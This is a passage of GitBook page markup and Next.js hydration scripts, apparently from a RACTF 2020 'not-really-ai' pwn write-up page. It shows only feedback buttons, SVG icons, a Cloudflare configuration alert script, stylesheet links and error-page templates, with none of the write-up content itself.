style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2020-09-05T15:49:57.668Z" data-state="closed">5 years ago</time></p><div class="flex flex-col gap-3 text-sm xl:hidden"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div></main></div></div><!--$--><!--/$--></div></div><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2c.gitbook.com/_next/static/chunks/webpack-023411c9febbfbb8.js" id="_R_" async=""></script><div hidden id="S:0"><div class="flex flex-col gap-3 text-sm"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\nc:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2c.gitbook.com\",\"\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/f03c8e78cd26d590.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"K2IYCf3hocdEVwwqFFAOo\",\"p\":\"https://static-2c.gitbook.com\",\"c\":[\"\",\"url\",\"the-winrars.gitbook.io\",\"writeups\",\"2020-writeups\",\"ractf\",\"pwn\",\"not-really-ai\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"the-winrars.gitbook.io%2Fwriteups%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].bhnWW-YzS4_zERtiTBvdTd1NTVQ_Yi0UA1SNnPbOXC8%2CbasePath%3A%2Fwriteups%2F%2CimagesContextId%3Athe-winrars.gitbook.io%2Corganization%3A'-MGNtLfGFrwRlmoyGX1Y'%2Csite%3Asite_prO6F%2CsiteBasePath%3A%2Fwriteups%2F%2CsiteSpace%3Asitesp_knkgb%2Cspace%3A'-MGTwyWM2qvZUYoA6aAe')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"2020-writeups%2Fractf%2Fpwn%2Fnot-really-ai\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3"])</script><script>self.__next_f.push([1,")}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]}]]}],{\"children\":[\"sites\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"static\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":\"$L4\",\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L5\",{\"children\":[[\"siteURL\",\"the-winrars.gitbook.io%2Fwriteups%2F\",\"d\"],\"$L6\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].bhnWW-YzS4_zERtiTBvdTd1NTVQ_Yi0UA1SNnPbOXC8%2CbasePath%3A%2Fwriteups%2F%2CimagesContextId%3Athe-winrars.gitbook.io%2Corganization%3A'-MGNtLfGFrwRlmoyGX1Y'%2Csite%3Asite_prO6F%2CsiteBasePath%3A%2Fwriteups%2F%2CsiteSpace%3Asitesp_knkgb%2Cspace%3A'-MGTwyWM2qvZUYoA6aAe')\",\"d\"],\"$L7\",{\"children\":[\"(content)\",\"$L8\",{\"children\":[[\"pagePath\",\"2020-writeups%2Fractf%2Fpwn%2Fnot-really-ai\",\"d\"],\"$L9\",{\"children\":[\"__PAGE__\",\"$La\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Lb\",false]],\"m\":\"$undefined\",\"G\":[\"$c\",[]],\"s\":false,\"S\":true}\n10:I[50700,[],\"OutletBoundary\"]\n12:I[87748,[],\"AsyncMetadataOutlet\"]\n14:I[50700,[],\"ViewportBoundary\"]\n16:I[50700,[],\"MetadataBoundary\"]\n17:\"$Sreact.suspense\"\n4:[\"$\",\"$L3\",null,{}]\n5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"precede"])</script><script>self.__next_f.push([1,"nce\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/f03c8e78cd26d590.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Ld\"]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$Le\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\na:[\"$\",\"$1\",\"c\",{\"children\":[\"$Lf\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601f